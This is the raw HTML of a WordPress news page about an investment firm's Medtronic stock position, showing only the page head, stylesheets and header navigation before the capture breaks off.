

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://publicitytop.com/2023/10/25/capital-asset-advisory-services-llc-has-681000-stock-position-in-medtronic-plc-nysemdt/
body_size: 22389
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>Capital Asset Advisory Services LLC Has $681,000 Stock Position in Medtronic plc (NYSE:MDT) &#8211; Publicity top</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Publicity top &raquo; Feed" href="https://publicitytop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Publicity top &raquo; Comments Feed" href="https://publicitytop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Publicity top &raquo; Capital Asset Advisory Services LLC Has $681,000 Stock Position in Medtronic plc (NYSE:MDT) Comments Feed" href="https://publicitytop.com/2023/10/25/capital-asset-advisory-services-llc-has-681000-stock-position-in-medtronic-plc-nysemdt/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/publicitytop.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://publicitytop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='extendednews-google-fonts-css'  href='https://publicitytop.com/wp-content/fonts/e411c7fd7472d20aea2cdd7979d4b79f.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/magnific-popup/magnific-popup.css?ver=6.0' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/slick/css/slick.min.css?ver=6.0' media='all' />
<link rel='stylesheet' id='sidr-nav-css'  href='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/sidr/css/jquery.sidr.dark.css?ver=6.0' media='all' />
<link rel='stylesheet' id='extendednews-style-css'  href='https://publicitytop.com/wp-content/themes/extendednews/style.css?ver=1.0.1' media='all' />
<script src='https://publicitytop.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://publicitytop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://publicitytop.com/wp-json/" /><link rel="alternate" type="application/json" href="https://publicitytop.com/wp-json/wp/v2/posts/2064" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://publicitytop.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://publicitytop.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://publicitytop.com/2023/10/25/capital-asset-advisory-services-llc-has-681000-stock-position-in-medtronic-plc-nysemdt/" />
<link rel='shortlink' href='https://publicitytop.com/?p=2064' />
<link rel="alternate" type="application/json+oembed" href="https://publicitytop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpublicitytop.com%2F2023%2F10%2F25%2Fcapital-asset-advisory-services-llc-has-681000-stock-position-in-medtronic-plc-nysemdt%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://publicitytop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpublicitytop.com%2F2023%2F10%2F25%2Fcapital-asset-advisory-services-llc-has-681000-stock-position-in-medtronic-plc-nysemdt%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://publicitytop.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		
		<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	
	<link rel="icon" href="https://publicitytop.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173921-32x32.png" sizes="32x32" />
<link rel="icon" href="https://publicitytop.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173921-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://publicitytop.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173921-180x180.png" />
<meta name="msapplication-TileImage" content="https://publicitytop.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173921-270x270.png" />
<style type='text/css' media='all'>
    
            #theme-block-1 {
            background-color: #f6f5f2;
            }

            #theme-block-1 .block-title-wrapper .block-title::after{
            border-left-color: #f6f5f2;
            }

            
            #theme-block-3 {
            background-color: #f6f5f2;
            }

            #theme-block-3 .block-title-wrapper .block-title::after{
            border-left-color: #f6f5f2;
            }

            
            #theme-block-5 {
            background-color: #161617;
            }

            #theme-block-5 .block-title-wrapper .block-title::after{
            border-left-color: #161617;
            }

            
    </style>		<style id="wp-custom-css">
			.author {
	display: none!important;
}
.entry-meta-left{
	display: none!important;
}

.site-title{
	display: none!important;
}


.header-item-left{
	margin: auto;
}

.customize-unpreviewable br {
	display: none !important;
}
.customize-unpreviewable span {
	display: none !important;
}
.footer-copyright br {
	display: none !important;
}
.footer-copyright {
	text-align:center;
	display: none;
}		</style>
		    <script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-2064 single-format-standard wp-custom-logo right-sidebar twp-single-grid">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

    <div class="preloader hide-no-js">
        <div class="preloader-wrapper">
            <div class="preloader-circle">
                <span></span>
                <span></span>
            </div>
        </div>
    </div>


<div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#content">Skip to the content</a>


<header id="site-header" class="theme-header header-overlay-enabled" role="banner">
    
    <div class="header-navbar header-navbar-top  "  >
        <div class="wrapper header-wrapper">
            <div class="header-item header-item-left">
                <div class="header-titles">
                    <div class="site-logo site-branding"><a href="https://publicitytop.com/" class="custom-logo-link" rel="home"><img width="725" height="192" src="https://publicitytop.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-13-134629.png" class="custom-logo" alt="Publicity top" srcset="https://publicitytop.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-13-134629.png 725w, https://publicitytop.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-13-134629-300x79.png 300w" sizes="(max-width: 725px) 100vw, 725px" /></a><span class="screen-reader-text">Publicity top</span><h1 class="site-title">Publicity top</h1></div>                </div>
            </div>

            <div class="header-item header-item-right">
                            </div>
        </div>


    </div>
    <div class="header-navbar header-navbar-bottom">
        <div class="wrapper header-wrapper">
            <div class="header-item header-item-left">
                
                <div class="site-navigation">
                    <nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">
                        <ul class="primary-menu theme-menu">
                            <li id=menu-item-108 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-108"><a href="https://publicitytop.com">Home</a></li>
<li id=menu-item-102 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://publicitytop.com/category/news/">News</a></li>
<li id=menu-item-103 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://publicitytop.com/category/auto/">Auto</a></li>
<li id=menu-item-104 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://publicitytop.com/category/sport/">Sport</a></li>
<li id=menu-item-105 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-105"><a href="https://publicitytop.com/category/events/">Events</a></li>
                        </ul>
                    </nav>
                </div>
            </div>
            <div class="header-item header-item-right">
                
        <div class="navbar-controls hide-no-js">
                            <button type="button" class="navbar-control navbar-control-search">
                    <span class="navbar-control-trigger" tabindex="-1"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20"><path fill="currentColor" d="M1148.0319,95.6176858 L1151.70711,99.2928932 C1152.09763,99.6834175 1152.09763,100.316582 1151.70711,100.707107 C1151.31658,101.097631 1150.68342,101.097631 1150.29289,100.707107 L1146.61769,97.0318993 C1145.07801,98.2635271 1143.12501,99 1141,99 C1136.02944,99 1132,94.9705627 1132,90 C1132,85.0294372 1136.02944,81 1141,81 C1145.97056,81 1150,85.0294372 1150,90 C1150,92.1250137 1149.26353,94.078015 1148.0319,95.6176858 Z M1146.04139,94.8563911 C1147.25418,93.5976949 1148,91.8859456 1148,90 C1148,86.1340067 1144.86599,83 1141,83 C1137.13401,83 1134,86.1340067 1134,90 C1134,93.8659933 1137.13401,97 1141,97 C1142.88595,97 1144.59769,96.2541764 1145.85639,95.0413859 C1145.88271,95.0071586 1145.91154,94.9742441 1145.94289,94.9428932 C1145.97424,94.9115423 1146.00716,94.8827083 1146.04139,94.8563911 Z" transform="translate(-1132 -81)" /></svg></span>
                </button>
            
            <button type="button" class="navbar-control navbar-control-offcanvas">
                <span class="navbar-control-trigger" tabindex="-1"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M1 3v2h18V3zm0 8h18V9H1zm0 6h18v-2H1z" /></svg></span>
            </button>

        </div>

                                        <div class="topbar-trending">
                        <button type="button" class="navbar-control navbar-control-trending-news">
                                <span class="navbar-control-trigger" tabindex="-1">
                                    <span class="navbar-controller">
                                        <span class="navbar-control-icon">
                                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24"><path fill="currentColor" d="M8.625 0c.61 7.189-5.625 9.664-5.625 15.996 0 4.301 3.069 7.972 9 8.004 5.931.032 9-4.414 9-8.956 0-4.141-2.062-8.046-5.952-10.474.924 2.607-.306 4.988-1.501 5.808.07-3.337-1.125-8.289-4.922-10.378zm4.711 13c3.755 3.989 1.449 9-1.567 9-1.835 0-2.779-1.265-2.769-2.577.019-2.433 2.737-2.435 4.336-6.423z" /></svg>                                        </span>
                                        <span class="navbar-control-label">
                                            Trending News                                        </span>
                                    </span>
                                </span>
                        </button>
                    </div>
                            </div>
        </div>
        
            <div class="trending-news-main-wrap">
               <div class="wrapper">
                    <div class="column-row">

                        <a href="javascript:void(0)" class="extendednews-skip-link-start"></a>

                        <div class="column column-12">
                            <button type="button" id="trending-collapse">
                                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                            </button>
                        </div>

                                                    <div class="column column-4 column-sm-6">

                                <article id="theme-post-1503" class="news-article news-article-bg mb-20 post-1503 post type-post status-publish format-standard has-post-thumbnail hentry category-sport">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://publicitytop.com/wp-content/uploads/2023/05/0b66237b443243cbce7674c524acdc2f9c964d680580f97ed83095bc05b25c74-150x150.jpeg">

                                                                                                        <a class="img-link" href="https://publicitytop.com/2023/05/16/sky-sports-golfs-pga-championship-preview-podcast-could-we-see-a-major-winner-from-liv-at-oak-hill/" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 1</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
